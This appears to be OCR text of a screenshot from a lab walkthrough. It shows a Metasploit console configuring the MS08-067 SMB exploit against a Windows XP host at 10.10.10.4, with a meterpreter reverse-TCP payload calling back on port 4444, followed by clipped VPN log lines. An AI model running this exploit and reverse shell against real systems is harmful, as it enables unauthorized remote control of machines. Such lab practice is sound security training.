 msf6 exploit(windows/smb/ms08_067_netapi) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 Windows XP SP3 English (AlwaysOn NX)
msf6 exploit(windows/smb/ms08_067_netapi) >
2021-01-08 06:30:56 Outgoing Data Channel: Cipher 'AES-256-GC
with 256 bit key
2021-01-08 06:30:56 Incoming Data Channel: Cipher 'AES-256-GC
with 256 bit key
2021-01-08 06:30:56 Control Channel: TLSv1.2, cipher TLSv1.2
G-GCM-SHA384, 2048 bit RSA